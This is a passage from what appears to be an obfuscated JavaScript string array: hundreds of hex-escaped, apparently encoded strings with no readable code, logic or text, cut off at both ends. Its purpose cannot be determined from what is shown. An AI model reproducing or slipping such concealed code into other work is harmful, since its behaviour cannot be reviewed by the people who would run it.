\x3d','\x44\x47\x34\x2f\x77\x34\x7a\x43\x6d\x73\x4f\x32','\x77\x36\x51\x39\x77\x37\x6f\x3d','\x77\x36\x59\x56\x77\x34\x6b\x3d','\x42\x6b\x37\x44\x73\x51\x3d\x3d','\x56\x48\x33\x44\x6b\x53\x38\x55\x55\x77\x54\x44\x6b\x77\x3d\x3d','\x41\x33\x6a\x44\x73\x73\x4f\x35','\x77\x70\x72\x43\x76\x38\x4b\x6e\x42\x63\x4b\x44\x43\x73\x4f\x72','\x77\x37\x66\x44\x6f\x4d\x4f\x68','\x66\x73\x4f\x67\x77\x37\x2f\x43\x75\x51\x56\x44\x77\x71\x77\x3d','\x77\x71\x35\x75\x77\x70\x4d\x3d','\x77\x36\x56\x4a\x50\x41\x3d\x3d','\x63\x63\x4b\x34\x62\x38\x4f\x64\x77\x35\x6a\x43\x70\x69\x76\x43\x6f\x32\x4c\x44\x72\x51\x3d\x3d','\x43\x73\x4f\x67\x77\x35\x4d\x37\x4a\x52\x6b\x68\x58\x33\x58\x43\x6f\x6e\x6b\x3d','\x4b\x78\x68\x71','\x77\x35\x64\x47\x77\x37\x49\x3d','\x43\x73\x4b\x38\x45\x33\x50\x43\x70\x38\x4b\x72','\x77\x36\x70\x7a\x43\x41\x3d\x3d','\x77\x72\x55\x78\x77\x70\x73\x3d','\x4f\x69\x4e\x37\x5a\x38\x4b\x70\x77\x6f\x6b\x71\x77\x70\x72\x44\x68\x63\x4b\x33\x77\x36\x6f\x3d','\x77\x6f\x6f\x4c\x41\x57\x4d\x6d\x4c\x52\x4c\x44\x69\x77\x3d\x3d','\x4f\x63\x4b\x6a\x77\x37\x72\x44\x76\x42\x7a\x44\x6e\x41\x34\x34','\x45\x73\x4b\x47\x77\x70\x6b\x3d','\x4d\x4d\x4b\x51\x48\x41\x3d\x3d','\x55\x6b\x55\x4f','\x77\x71\x48\x43\x6f\x54\x51\x3d','\x54\x48\x59\x69\x77\x6f\x34\x3d','\x77\x36\x62\x44\x6e\x38\x4b\x62\x52\x42\x35\x6c\x45\x77\x3d\x3d','\x77\x36\x37\x44\x6c\x38\x4b\x6a','\x42\x63\x4b\x49\x77\x34\x6a\x43\x70\x38\x4b\x67\x61\x63\x4b\x35\x77\x36\x6e\x44\x71\x38\x4f\x4e\x77\x70\x6a\x44\x68\x38\x4f\x66\x56\x51\x38\x70\x77\x37\x41\x3d','\x77\x72\x2f\x44\x74\x45\x34\x3d','\x59\x78\x49\x38\x66\x67\x6e\x44\x6b\x51\x3d\x3d','\x43\x69\x58\x44\x69\x44\x30\x55\x53\x41\x3d\x3d','\x77\x36\x6a\x43\x75\x47\x63\x3d','\x4c\x79\x64\x58','\x77\x6f\x4e\x6e\x77\x6f\x4a\x4d\x77\x6f\x48\x43\x6f\x67\x77\x33\x77\x72\x55\x3d','\x41\x55\x49\x53','\x77\x70\x54\x44\x67\x51\x67\x3d','\x4e\x57\x4d\x6b\x77\x70\x37\x44\x6f\x67\x3d\x3d','\x77\x6f\x7a\x43\x69\x52\x76\x44\x76\x33\x54\x43\x6b\x77\x3d\x3d','\x4f\x52\x72\x43\x6a\x41\x3d\x3d','\x43\x44\x58\x44\x71\x73\x4b\x77\x44\x51\x55\x3d','\x4b\x4d\x4b\x71\x77\x70\x59\x6e\x77\x6f\x4c\x44\x68\x51\x3d\x3d','\x63\x54\x58\x44\x75\x41\x3d\x3d','\x77\x37\x50\x44\x73\x38\x4b\x38','\x58\x4d\x4b\x65\x57\x45\x39\x64\x77\x35\x49\x3d','\x77\x70\x44\x44\x71\x54\x66\x43\x71\x63\x4f\x54','\x49\x54\x4c\x43\x6a\x41\x3d\x3d','\x77\x6f\x41\x57\x77\x72\x67\x3d','\x43\x38\x4f\x68\x77\x37\x41\x54\x46\x79\x4d\x37\x53\x48\x67\x3d','\x77\x72\x50\x44\x73\x73\x4b\x50\x63\x77\x6f\x65','\x45\x38\x4b\x6b\x50\x41\x3d\x3d','\x77\x35\x66\x43\x6b\x54\x4c\x43\x6b\x73\x4f\x44\x77\x35\x77\x64\x51\x4d\x4b\x6d\x77\x72\x77\x3d','\x4e\x78\x56\x52','\x77\x71\x54\x43\x69\x67\x59\x3d','\x42\x4d\x4b\x39\x65\x77\x3d\x3d','\x41\x4d\x4b\x61\x77\x6f\x6a\x43\x74\x38\x4f\x39','\x64\x63\x4f\x67\x77\x36\x58\x43\x69\x68\x68\x47','\x77\x71\x7a\x43\x74\x73\x4b\x35','\x77\x72\x44\x44\x72\x38\x4b\x50','\x64\x56\x45\x32','\x4d\x63\x4f\x79\x57\x79\x6e\x43\x6b\x44\x7a\x43\x69\x46\x49\x3d','\x77\x34\x62\x43\x72\x48\x38\x3d','\x4d\x68\x51\x7a\x64\x78\x50\x44\x6c\x69\x78\x51\x43\x73\x4f\x74\x49\x4d\x4f\x68\x49\x43\x50\x44\x71\x52\x55\x3d','\x4a\x73\x4f\x39\x5a\x4d\x4f\x43\x77\x35\x7a\x43\x70\x77\x3d\x3d','\x61\x38\x4f\x32\x77\x35\x73\x3d','\x77\x70\x72\x43\x6c\x38\x4b\x69','\x51\x67\x41\x41','\x77\x35\x33\x43\x6c\x6b\x46\x46\x77\x71\x37\x44\x6d\x73\x4b\x6e\x43\x63\x4b\x6d\x77\x70\x54\x43\x67\x6b\x7a\x43\x6f\x51\x66\x43\x73\x6a\x34\x49','\x77\x35\x4c\x43\x6b\x45\x62\x44\x70\x44\x48\x43\x68\x38\x4b\x53\x77\x70\x31\x4a','\x4e\x73\x4f\x74\x5a\x44\x54\x43\x6c\x67\x3d\x3d','\x4a\x48\x76\x44\x68\x41\x3d\x3d','\x4e\x73\x4b\x38\x77\x71\x67\x3d','\x48\x7a\x48\x44\x6c\x43\x6b\x4a\x56\x57\x62\x43\x6d\x63\x4b\x34\x77\x37\x5a\x73','\x77\x70\x6e\x43\x74\x73\x4b\x6d\x4e\x73\x4b\x44\x43\x63\x4f\x39','\x47\x7a\x44\x44\x71\x67\x3d\x3d','\x56\x63\x4b\x7a\x77\x72\x38\x3d','\x77\x6f\x67\x66\x77\x72\x34\x3d','\x45\x63\x4b\x55\x54\x45\x52\x48\x77\x35\x6c\x72\x4a\x4d\x4f\x6c\x77\x6f\x72\x43\x75\x4d\x4b\x6e\x4e\x73\x4f\x6a\x48\x4d\x4b\x4e\x57\x63\x4b\x5a\x65\x4d\x4f\x52\x49\x77\x3d\x3d','\x77\x71\x6f\x37\x77\x72\x68\x65\x61\x63\x4b\x73','\x52\x54\x2f\x44\x76\x73\x4b\x37\x46\x77\x37\x43\x75\x63\x4b\x44\x61\x63\x4b\x66\x77\x70\x6f\x4a\x77\x37\x54\x43\x75\x38\x4f\x55\x62\x31\x76\x44\x6f\x73\x4f\x62\x44\x63\x4b\x45\x77\x37\x4c\x44\x71\x57\x64\x6e\x77\x35\x59\x3d','\x77\x70\x49\x58\x77\x70\x49\x58\x77\x6f\x76\x44\x6b\x45\x59\x3d','\x63\x73\x4b\x6b\x48\x4d\x4f\x4f\x65\x73\x4f\x4d','\x77\x70\x55\x47\x77\x70\x73\x3d','\x77\x70\x6e\x43\x74\x73\x4b\x6d\x4e\x73\x4b\x44\x43\x63\x4f\x52\x4a\x63\x4b\x71\x77\x35\x56\x6a\x56\x6d\x66\x44\x76\x63\x4f\x4d\x47\x58\x6a\x43\x75\x73\x4f\x4d\x64\x6a\x7a\x44\x6e\x4d\x4b\x6e\x77\x36\x6e\x44\x74\x77\x54\x43\x6b\x63\x4f\x2f\x4f\x6a\x7a\x44\x6f\x33\x38\x49\x77\x37\x2f\x44\x68\x63\x4b\x74','\x41\x73\x4b\x62\x4c\x77\x3d\x3d','\x77\x6f\x6f\x41\x77\x70\x73\x34\x77\x36\x4d\x42\x77\x70\x30\x3d','\x4e\x6b\x44\x43\x6d\x6b\x7a\x43\x6c\x53\x6f\x3d','\x77\x70\x35\x57\x77\x70\x70\x39\x77\x35\x4a\x77\x53\x63\x4b\x4f\x66\x51\x3d\x3d','\x52\x69\x50\x44\x70\x38\x4b\x31\x43\x67\x3d\x3d','\x77\x71\x38\x77\x77\x72\x4a\x63\x5a\x63\x4b\x4c\x77\x70\x59\x3d','\x48\x54\x4c\x43\x6f\x73\x4b\x61','\x77\x35\x73\x32\x77\x34\x63\x3d','\x44\x73\x4f\x6a\x77\x36\x45\x52\x47\x43\x51\x6d','\x4d\x4d\x4f\x7a\x62\x44\x6a\x43\x68\x44\x7a\x43\x69\x46\x41\x6d','\x5a\x48\x49\x34\x77\x6f\x7a\x44\x73\x38\x4f\x53','\x77\x72\x6b\x44\x4b\x51\x3d\x3d','\x4e\x4d\x4b\x6a\x77\x6f\x30\x6e\x77\x70\x2f\x44\x67\x38\x4f\x6d\x77\x35\x7a\x43\x6c\x4d\x4f\x58\x64\x6b\x44\x44\x71\x6d\x30\x4c\x51\x47\x6c\x6c\x77\x36\x4c\x44\x6f\x63\x4b\x49\x77\x71\x5a\x30\x77\x71\x4c\x44\x6f\x30\x38\x4d\x77\x6f\x66\x43\x71\x31\x42\x31\x64\x42\x50\x43\x67\x51\x3d\x3d','\x77\x34\x62\x44\x6d\x38\x4f\x6a\x59\x45\x72\x43\x75\x46\x63\x3d','\x77\x35\x4d\x47\x77\x36\x38\x49\x66\x38\x4f\x41\x77\x37\x55\x53','\x77\x72\x38\x64\x77\x71\x38\x3d','\x77\x71\x7a\x44\x70\x57\x58\x43\x6c\x32\x4a\x4b\x77\x35\x6a\x44\x72\x73\x4f\x4e\x77\x71\x4e\x6c\x4e\x38\x4b\x4b\x4d\x4d\x4b\x6a\x63\x6d\x6e\x44\x69\x69\x44\x44\x72\x4d\x4f\x37','\x77\x70\x38\x44\x49\x51\x3d\x3d','\x77\x72\x72\x43\x68\x58\x2f\x44\x6c\x31\x38\x3d','\x41\x68\x42\x58\x47\x4d\x4b\x4c','\x41\x51\x39\x4c','\x54\x69\x78\x74\x77\x36\x76\x43\x70\x56\x78\x4e\x77\x35\x46\x4f\x77\x34\x7a\x43\x6c\x45\x77\x3d','\x77\x71\x30\x42\x77\x71\x51\x3d','\x77\x35\x66\x43\x74\x57\x68\x32\x57\x6c\x4e\x30\x77\x71\x30\x3d','\x41\x73\x4b\x38\x43\x33\x33\x43\x73\x4d\x4b\x6d\x77\x35\x2f\x43\x75\x4d\x4f\x63\x77\x71\x34\x3d','\x66\x57\x51\x7a\x77\x70\x6e\x44\x68\x73\x4f\x64\x51\x38\x4f\x53\x77\x6f\x34\x3d','\x77\x70\x37\x43\x67\x53\x2f\x43\x67\x67\x3d\x3d','\x47\x53\x62\x43\x73\x38\x4b\x65\x77\x37\x59\x30','\x77\x72\x49\x37\x77\x71\x56\x4e','\x77\x36\x31\x4f\x44\x7a\x70\x49\x77\x71\x38\x3d','\x77\x34\x74\x50\x77\x35\x74\x71\x77\x70\x4a\x6a\x43\x67\x3d\x3d','\x77\x71\x62\x44\x71\x57\x66\x43\x6c\x58\x68\x44','\x46\x38\x4f\x62\x62\x51\x3d\x3d','\x77\x70\x70\x73\x77\x6f\x68\x4f\x77\x70\x50\x43\x6f\x77\x3d\x3d','\x44\x79\x31\x76','\x77\x70\x76\x43\x76\x56\x6b\x3d','\x77\x71\x52\x42\x77\x71\x77\x3d','\x77\x34\x74\x71\x77\x6f\x64\x48\x77\x6f\x6e\x43\x70\x42\x5a\x79\x77\x72\x54\x44\x73\x38\x4f\x73\x45\x38\x4f\x4b\x61\x79\x66\x44\x75\x77\x3d\x3d','\x77\x70\x33\x43\x74\x63\x4b\x41\x4a\x63\x4b\x59\x44\x73\x4f\x67\x4a\x77\x3d\x3d','\x65\x44\x72\x44\x73\x63\x4b\x71\x43\x46\x66\x44\x6c\x38\x4b\x32\x4a\x73\x4f\x63\x77\x6f\x78\x54\x77\x71\x4c\x44\x6f\x73\x4b\x52\x4f\x57\x72\x44\x71\x63\x4b\x56\x56\x4d\x4b\x54\x77\x37\x76\x43\x74\x79\x6c\x6c\x77\x35\x5a\x6b\x77\x71\x6e\x43\x72\x67\x54\x44\x68\x63\x4b\x4c\x43\x38\x4b\x41\x77\x37\x6b\x37\x77\x6f\x2f\x44\x71\x47\x6e\x44\x72\x77\x3d\x3d','\x77\x72\x6e\x43\x74\x47\x51\x3d','\x63\x30\x45\x66\x63\x67\x3d\x3d','\x57\x7a\x4c\x44\x76\x63\x4b\x31\x47\x51\x48\x43\x6b\x73\x4b\x4a\x59\x77\x3d\x3d','\x77\x6f\x50\x44\x73\x44\x4c\x43\x72\x38\x4f\x43\x57\x77\x3d\x3d','\x4b\x58\x6a\x44\x73\x4d\x4f\x31\x77\x72\x6a\x44\x6d\x68\x66\x43\x69\x38\x4b\x65\x66\x6a\x2f\x43\x69\x42\x31\x73\x77\x37\x51\x58','\x42\x77\x46\x58\x42\x4d\x4b\x61','\x62\x30\x73\x59\x65\x4d\x4b\x76\x77\x70\x41\x3d','\x41\x79\x62\x43\x70\x38\x4b\x62\x77\x37\x51\x68\x4d\x7a\x51\x73\x41\x38\x4b\x4e\x77\x72\x44\x43\x67\x73\x4b\x45\x77\x6f\x42\x4e\x62\x77\x3d\x3d','\x77\x6f\x76\x43\x6c\x43\x7a\x43\x75\x4d\x4f\x48\x77\x35\x63\x52','\x77\x6f\x41\x50\x46\x58\x38\x6d\x4b\x77\x50\x44\x6c\x73\x4f\x69\x64\x4d\x4b\x75\x77\x72\x48\x44\x6b\x38\x4b\x53\x77\x6f\x4d\x4f\x77\x6f\x66\x44\x6e\x69\x76\x43\x72\x78\x4c\x43\x6a\x63\x4b\x4b\x4c\x58\x31\x43\x4e\x41\x3d\x3d','\x61\x4d\x4b\x67\x48\x73\x4f\x63\x61\x77\x3d\x3d','\x77\x70\x68\x6f\x77\x70\x42\x41\x77\x6f\x44\x43\x71\x68\x59\x39\x77\x71\x50\x43\x71\x38\x4f\x39\x45\x38\x4f\x65\x66\x6a\x58\x44\x73\x63\x4f\x34\x77\x71\x67\x3d','\x45\x4d\x4b\x34\x45\x57\x48\x43\x74\x67\x3d\x3d','\x77\x35\x33\x43\x6c\x6c\x56\x57\x77\x71\x48\x44\x6d\x38\x4b\x4b\x41\x51\x3d\x3d','\x55\x38\x4b\x56\x77\x6f\x76\x43\x73\x73\x4f\x32\x64\x4d\x4f\x39\x77\x37\x72\x43\x71\x38\x4b\x66\x77\x35\x6e\x44\x6e\x73\x4b\x4a\x54\x55\x34\x38\x77\x72\x48\x43\x6d\x4d\x4f\x30','\x77\x35\x76\x43\x6d\x31\x68\x58\x77\x71\x49\x3d','\x4c\x51\x6e\x44\x6c\x68\x76\x44\x6f\x4d\x4b\x4c\x77\x36\x49\x42\x77\x6f\x73\x3d','\x4a\x7a\x58\x43\x72\x38\x4b\x2f\x63\x38\x4b\x71\x42\x6a\x51\x3d','\x4e\x63\x4f\x78\x66\x54\x72\x43\x69\x7a\x76\x43\x75\x56\x41\x36\x77\x72\x48\x43\x76\x4d\x4b\x79\x77\x36\x4c\x44\x6f\x73\x4f\x4e\x47\x73\x4b\x42','\x4c\x43\x54\x43\x70\x63\x4b\x62\x77\x36\x55\x6c\x48\x78\x51\x38\x52\x38\x4b\x4a\x77\x71\x50\x43\x68\x67\x3d\x3d','\x47\x38\x4f\x33\x77\x37\x30\x46\x42\x54\x6b\x3d','\x77\x6f\x30\x4a\x77\x6f\x77\x30\x77\x36\x4d\x62\x77\x72\x76\x43\x6a\x48\x38\x3d','\x77\x34\x70\x53\x77\x34\x46\x79\x77\x70\x4a\x2f','\x47\x73\x4f\x74\x59\x44\x7a\x43\x6a\x43\x48\x43\x69\x56\x67\x3d','\x49\x63\x4b\x33\x77\x70\x45\x7a\x77\x6f\x4c\x44\x6e\x67\x3d\x3d','\x41\x73\x4b\x5a\x56\x55\x39\x2b\x77\x35\x39\x56\x4c\x38\x4f\x70\x77\x70\x48\x44\x71\x41\x3d\x3d','\x77\x71\x7a\x43\x6a\x58\x72\x44\x6a\x56\x39\x37','\x77\x35\x58\x44\x6e\x38\x4f\x6b\x61\x45\x37\x43\x73\x77\x3d\x3d','\x77\x72\x44\x43\x6c\x48\x33\x44\x6d\x6b\x35\x77','\x77\x71\x2f\x44\x74\x47\x44\x43\x67\x58\x68\x59','\x77\x72\x44\x44\x70\x38\x4b\x45\x5a\x68\x38\x3d','\x77\x70\x38\x55\x77\x6f\x63\x73\x77\x37\x34\x63','\x4e\x52\x7a\x44\x68\x67\x3d\x3d','\x4c\x38\x4f\x67\x59\x38\x4f\x57\x77\x35\x7a\x43\x76\x41\x3d\x3d','\x77\x72\x72\x43\x6c\x48\x58\x44\x6e\x31\x6c\x68','\x77\x72\x72\x44\x72\x38\x4b\x49\x5a\x77\x6f\x46','\x56\x43\x54\x44\x72\x73\x4b\x76\x45\x51\x33\x43\x6a\x38\x4b\x54\x66\x41\x3d\x3d','\x43\x6e\x6b\x35\x77\x35\x54\x43\x68\x38\x4f\x67','\x77\x71\x2f\x44\x6f\x73\x4b\x48\x63\x68\x63\x59\x58\x54\x63\x46\x77\x6f\x78\x77\x57\x41\x3d\x3d','\x55\x43\x76\x44\x6f\x73\x4b\x76\x43\x68\x4d\x3d','\x41\x73\x4b\x5a\x77\x37\x62\x44\x6f\x42\x7a\x44\x6b\x78\x38\x6e\x77\x34\x67\x64\x4b\x67\x3d\x3d','\x61\x67\x38\x37\x61\x67\x6e\x44\x69\x67\x3d\x3d','\x49\x33\x62\x44\x71\x38\x4f\x64\x77\x71\x72\x44\x6a\x77\x7a\x43\x69\x63\x4b\x4e\x4a\x43\x44\x43\x67\x68\x30\x3d','\x4d\x78\x6f\x46\x77\x72\x55\x56\x77\x71\x77\x47\x77\x72\x76\x43\x74\x6b\x37\x43\x69\x4d\x4f\x5a\x55\x63\x4b\x63\x47\x4d\x4f\x61\x77\x72\x54\x44\x6e\x38\x4f\x71\x77\x35\x58\x43\x69\x31\x7a\x44\x68\x41\x3d\x3d','\x77\x6f\x73\x57\x43\x6d\x55\x31\x4f\x51\x3d\x3d','\x77\x72\x58\x43\x74\x7a\x6e\x43\x6d\x73\x4f\x44\x77\x35\x51\x64\x57\x38\x4b\x75\x77\x6f\x66\x43\x71\x4d\x4b\x34\x77\x36\x66\x44\x6b\x63\x4b\x37\x4c\x51\x2f\x44\x73\x73\x4b\x76\x77\x71\x74\x73\x4a\x51\x3d\x3d','\x77\x70\x4e\x78\x77\x6f\x39\x61\x77\x70\x50\x43\x75\x41\x3d\x3d','\x77\x70\x7a\x44\x67\x38\x4b\x66\x77\x36\x4d\x37\x77\x36\x6f\x62\x65\x63\x4f\x5a\x44\x63\x4b\x67\x66\x63\x4b\x73\x77\x34\x58\x43\x76\x7a\x6c\x37\x45\x77\x68\x73\x50\x63\x4f\x6a\x61\x78\x66\x44\x69\x38\x4b\x44\x53\x7a\x42\x44\x47\x51\x3d\x3d','\x43\x44\x2f\x43\x75\x4d\x4b\x42\x77\x36\x63\x7a','\x77\x72\x58\x43\x75\x79\x76\x43\x6b\x38\x4f\x45\x77\x35\x34\x47\x52\x38\x4b\x31\x77\x72\x33\x43\x6b\x38\x4b\x6a\x77\x35\x48\x44\x72\x63\x4b\x62\x49\x52\x7a\x44\x71\x63\x4b\x43\x77\x71\x6c\x6e','\x4d\x38\x4f\x5a\x57\x38\x4f\x54\x42\x69\x56\x4b\x4c\x42\x45\x50\x77\x37\x64\x73\x77\x34\x39\x58\x77\x34\x39\x4f\x77\x71\x46\x31\x77\x6f\x50\x43\x70\x63\x4b\x6c\x66\x73\x4f\x62\x77\x37\x52\x4a\x77\x6f\x6f\x77\x77\x71\x66\x43\x72\x38\x4b\x47\x46\x38\x4f\x78\x41\x4d\x4f\x51\x77\x35\x7a\x43\x73\x54\x45\x3d','\x50\x78\x54\x44\x6e\x51\x7a\x44\x70\x73\x4b\x52','\x77\x35\x7a\x44\x6a\x38\x4b\x59\x77\x37\x55\x4a\x77\x36\x34\x47\x61\x63\x4b\x64\x4e\x4d\x4b\x54\x61\x38\x4b\x36\x77\x35\x4c\x43\x72\x79\x52\x69\x41\x77\x56\x6f\x41\x63\x4f\x4b\x52\x41\x6a\x44\x67\x63\x4b\x56\x55\x7a\x41\x3d','\x4b\x6c\x66\x43\x6d\x30\x6a\x43\x68\x44\x45\x6b\x41\x4d\x4f\x71\x4a\x33\x48\x44\x76\x73\x4b\x61\x77\x34\x66\x44\x71\x67\x3d\x3d','\x49\x6d\x48\x44\x72\x38\x4f\x76\x77\x71\x76\x44\x69\x41\x3d\x3d','\x63\x48\x6b\x31\x77\x35\x42\x70\x77\x34\x2f\x43\x68\x77\x3d\x3d','\x77\x35\x49\x44\x77\x36\x77\x50\x63\x4d\x4f\x4e\x77\x72\x59\x46\x4f\x38\x4b\x69\x57\x54\x66\x43\x6a\x79\x41\x3d','\x52\x54\x73\x6b\x77\x37\x33\x43\x71\x56\x73\x3d','\x77\x71\x33\x44\x73\x73\x4b\x51\x59\x52\x63\x45\x66\x41\x3d\x3d','\x77\x6f\x48\x44\x70\x44\x54\x43\x76\x73\x4f\x58\x52\x43\x2f\x43\x6e\x63\x4b\x44\x4e\x4d\x4b\x47\x77\x72\x31\x38\x58\x67\x3d\x3d','\x77\x35\x33\x43\x69\x46\x74\x42\x77\x71\x4c\x44\x68\x38\x4b\x4c','\x77\x72\x48\x44\x72\x54\x6e\x43\x6e\x63\x4f\x46\x57\x32\x54\x43\x67\x4d\x4b\x54\x4e\x38\x4b\x63','\x48\x54\x6a\x44\x6b\x44\x73\x4a\x53\x56\x7a\x44\x6c\x4d\x4f\x6e\x77\x36\x51\x69\x52\x73\x4b\x62','\x77\x70\x34\x42\x77\x70\x38\x42\x77\x6f\x66\x44\x72\x41\x3d\x3d','\x4d\x7a\x62\x43\x6c\x77\x3d\x3d','\x66\x73\x4f\x70\x77\x36\x54\x43\x6a\x77\x31\x43\x77\x70\x30\x79\x56\x42\x31\x46\x77\x71\x56\x30\x46\x4d\x4b\x67\x77\x34\x62\x43\x70\x78\x73\x3d','\x51\x7a\x4c\x44\x70\x38\x4b\x70\x47\x77\x3d\x3d','\x50\x73\x4b\x4a\x77\x36\x73\x3d','\x77\x72\x37\x43\x6e\x48\x33\x44\x6d\x6b\x52\x2f\x59\x51\x31\x5a\x77\x6f\x49\x38\x41\x73\x4f\x61\x41\x4d\x4f\x56\x77\x71\x2f\x43\x72\x77\x3d\x3d','\x66\x6e\x59\x36\x77\x70\x37\x44\x6f\x67\x3d\x3d','\x49\x7a\x62\x43\x6e\x63\x4b\x2f\x5a\x38\x4b\x73\x47\x6a\x34\x3d','\x43\x4d\x4b\x34\x43\x33\x33\x43\x74\x4d\x4b\x69\x77\x37\x2f\x43\x72\x73\x4f\x65\x77\x36\x58\x43\x6f\x73\x4f\x31\x57\x32\x39\x70\x43\x44\x37\x44\x70\x51\x3d\x3d','\x4a\x38\x4b\x2f\x77\x6f\x30\x44\x77\x70\x72\x44\x6a\x4d\x4f\x4b\x77\x34\x6f\x3d','\x77\x35\x73\x4f\x77\x37\x55\x45\x64\x73\x4f\x41\x77\x36\x77\x59\x4c\x4d\x4f\x39\x51\x79\x33\x43\x6e\x6a\x58\x44\x76\x51\x3d\x3d','\x64\x73\x4f\x32\x77\x36\x6a\x43\x6e\x52\x6b\x3d','\x77\x34\x50\x43\x6d\x30\x4a\x4c\x77\x71\x44\x44\x6c\x63\x4b\x4d\x41\x38\x4b\x73\x77\x34\x37\x43\x68\x45\x33\x43\x75\x77\x44\x43\x75\x44\x4d\x50\x77\x72\x64\x62\x77\x36\x49\x3d','\x77\x35\x4c\x43\x72\x32\x68\x37\x53\x31\x6c\x76\x77\x71\x6f\x46\x4b\x51\x3d\x3d','\x77\x35\x67\x39\x57\x4d\x4f\x46\x64\x73\x4b\x4b\x4f\x68\x59\x69\x46\x52\x6e\x44\x6d\x4d\x4f\x76\x66\x30\x5a\x6f\x4c\x48\x6a\x44\x6a\x4d\x4f\x45\x77\x72\x48\x44\x76\x4d\x4f\x37','\x46\x38\x4b\x5a\x56\x56\x5a\x4c','\x77\x34\x37\x43\x74\x55\x63\x3d','\x77\x35\x72\x44\x6c\x73\x4f\x34\x59\x46\x62\x43\x74\x30\x4d\x68','\x77\x6f\x6b\x38\x77\x72\x78\x63\x66\x73\x4b\x77\x77\x35\x35\x55\x77\x6f\x37\x43\x6a\x4d\x4f\x65\x48\x4d\x4f\x47\x41\x38\x4f\x57\x4a\x6e\x31\x30\x77\x35\x51\x50\x58\x58\x73\x59\x66\x51\x68\x4f','\x77\x6f\x77\x4e\x77\x6f\x49\x71\x77\x36\x38\x3d','\x77\x71\x66\x43\x67\x48\x37\x44\x6e\x45\x35\x36\x44\x67\x3d\x3d','\x77\x71\x4c\x43\x6b\x47\x72\x44\x6a\x51\x3d\x3d','\x4f\x53\x7a\x43\x6f\x38\x4b\x70\x63\x4d\x4b\x33\x4e\x51\x3d\x3d','\x77\x6f\x72\x44\x72\x54\x58\x43\x75\x38\x4f\x43\x51\x41\x3d\x3d','\x50\x63\x4f\x78\x5a\x4d\x4f\x42\x77\x34\x66\x43\x75\x48\x66\x43\x71\x57\x54\x43\x70\x44\x4d\x48\x41\x79\x49\x39\x41\x6b\x4c\x43\x74\x6e\x58\x44\x6a\x67\x3d\x3d','\x77\x70\x2f\x43\x75\x38\x4b\x2f\x4a\x4d\x4b\x50','\x77\x36\x4c\x44\x74\x63\x4b\x63','\x4e\x6a\x6c\x68\x63\x63\x4b\x76\x77\x71\x77\x32\x77\x70\x33\x44\x68\x63\x4b\x77','\x4d\x38\x4b\x6d\x77\x70\x59\x6b\x77\x70\x6e\x44\x6d\x73\x4b\x58\x77\x35\x62\x43\x6d\x63\x4f\x58\x4c\x6b\x4c\x44\x6a\x6e\x30\x46\x54\x6d\x39\x69\x77\x6f\x54\x43\x74\x63\x4f\x6c','\x4d\x58\x6a\x44\x71\x73\x4f\x70\x77\x72\x6f\x3d','\x44\x73\x4b\x4e\x54\x55\x5a\x63\x77\x37\x39\x52\x4b\x4d\x4f\x36\x77\x70\x62\x44\x73\x51\x3d\x3d','\x77\x72\x45\x33\x77\x72\x68\x64\x63\x73\x4b\x7a\x77\x35\x35\x6f\x77\x6f\x37\x43\x6c\x38\x4f\x71\x65\x4d\x4f\x6a\x44\x38\x4f\x57\x4a\x6e\x64\x78\x77\x70\x52\x50\x56\x6c\x30\x5a\x64\x41\x68\x44\x77\x34\x6e\x43\x6c\x51\x3d\x3d','\x77\x35\x50\x44\x6a\x38\x4f\x2f\x64\x46\x66\x43\x70\x51\x3d\x3d','\x77\x72\x66\x43\x69\x52\x66\x44\x6e\x30\x7a\x43\x71\x63\x4f\x44\x77\x6f\x38\x64\x58\x63\x4f\x54\x77\x6f\x7a\x43\x6d\x63\x4b\x77\x4b\x4d\x4f\x52\x41\x38\x4b\x64\x56\x54\x35\x6b','\x77\x34\x49\x47\x77\x36\x30\x4a\x66\x73\x4f\x57\x77\x72\x59\x55\x4d\x63\x4b\x39\x58\x79\x72\x43\x6a\x7a\x44\x44\x71\x38\x4f\x70\x4e\x73\x4b\x48\x62\x6c\x45\x64\x41\x4d\x4b\x51\x77\x71\x56\x36\x46\x43\x52\x64\x4a\x41\x3d\x3d','\x77\x72\x2f\x43\x6c\x48\x2f\x44\x69\x30\x34\x3d','\x77\x70\x6b\x44\x77\x6f\x41\x73\x77\x37\x34\x64\x77\x70\x76\x43\x76\x55\x63\x33\x77\x70\x51\x3d','\x4d\x33\x62\x44\x6c\x63\x4f\x6f\x77\x71\x33\x44\x6b\x67\x33\x43\x67\x77\x3d\x3d','\x4c\x54\x4c\x44\x6a\x69\x49\x46\x57\x6c\x66\x44\x6c\x4d\x4b\x30\x77\x37\x73\x68\x42\x4d\x4f\x64\x77\x71\x6f\x70\x77\x70\x37\x43\x6e\x6b\x5a\x47\x52\x63\x4f\x74\x4c\x63\x4f\x45\x4c\x45\x76\x44\x76\x38\x4f\x7a\x4d\x38\x4f\x70\x77\x34\x48\x44\x6c\x6a\x48\x44\x6a\x57\x7a\x44\x6c\x4d\x4b\x4b\x77\x71\x66\x43\x73\x38\x4b\x33\x77\x36\x50\x44\x68\x56\x33\x43\x70\x63\x4b\x64\x58\x38\x4b\x37\x53\x63\x4f\x65\x4c\x58\x72\x44\x6e\x54\x6e\x44\x6d\x73\x4f\x4f\x77\x6f\x58\x44\x6a\x73\x4f\x38\x65\x52\x59\x6c\x65\x51\x52\x49\x77\x36\x72\x44\x6b\x63\x4b\x43\x4c\x78\x76\x44\x71\x4d\x4f\x31\x77\x37\x34\x50\x77\x72\x6a\x43\x72\x38\x4f\x38\x77\x70\x4a\x77\x77\x71\x7a\x43\x6e\x4d\x4f\x31\x4c\x4d\x4b\x44\x49\x73\x4f\x57','\x77\x71\x49\x78\x77\x6f\x38\x3d','\x45\x4d\x4b\x38\x44\x32\x66\x43\x75\x73\x4b\x73\x77\x36\x58\x43\x73\x67\x3d\x3d','\x77\x6f\x77\x4a\x77\x70\x77\x73\x77\x36\x4d\x41\x77\x6f\x44\x43\x72\x51\x3d\x3d','\x4b\x73\x4b\x67\x77\x70\x77\x6c','\x4c\x73\x4f\x33\x61\x63\x4f\x51\x77\x34\x58\x43\x71\x6a\x66\x43\x73\x6a\x2f\x43\x74\x44\x6b\x57\x49\x53\x59\x38\x47\x46\x37\x44\x68\x69\x66\x43\x6d\x73\x4b\x6c','\x77\x70\x67\x50\x44\x32\x4d\x6b','\x77\x36\x52\x4f\x44\x69\x5a\x4a\x77\x71\x39\x50\x77\x34\x54\x43\x6a\x58\x55\x42\x77\x35\x49\x3d','\x77\x71\x7a\x43\x67\x33\x4c\x44\x6b\x67\x56\x38\x49\x43\x70\x43\x77\x71\x4d\x68\x48\x73\x4f\x55\x52\x73\x4b\x62\x77\x71\x6e\x44\x